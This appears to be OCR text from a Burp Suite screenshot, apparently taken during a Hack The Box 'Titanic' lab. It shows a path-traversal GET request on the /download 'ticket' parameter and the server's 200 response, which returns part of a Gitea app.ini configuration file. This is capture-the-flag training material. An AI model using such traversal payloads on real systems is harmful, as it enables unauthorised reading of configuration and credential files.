 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://titanic.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?ticket=
../../../../../../../../../home/developer/gitea/data/gitea/conf/app.in
i HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Feb 2025 09:01:51 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../../../../../../../home/developer/gitea/data/gitea/
conf/app.ini"
5 Content-Type: application/octet-stream
6 Content-Length: 2004
7 Last-Modified: Fri, 02 Aug 2024 10:42:14 GMT
8 Cache-Control: no-cache
9 ETag: "1722595334.8970726-2004-2324700087"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 APP_NAME = Gitea: Git with a cup of tea
14 RUN_MODE = prod
15 RUN_USER = git
16 WORK_PATH = /data/gitea
17
18 [repository]
19 ROOT = /data/git/repositories
20
21 [repository.local]
22 LOCAL_COPY_PATH = /data/gitea/tmp/local-repo
23
24 [repository.upload]
25 TEMP_PATH = /data/gitea/uploads
26
27 [server]
28 APP_DATA_PATH = /data/gitea
29 DOMAIN = gitea.titanic.htb
30 SSH_DOMAIN = gitea.titanic.htb
31 HTTP_PORT = 3000
32 ROOT_URL = http://gitea.titanic.htb/
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 10
Inspector
Notes
Done
2,449 bytes | 1,041 millis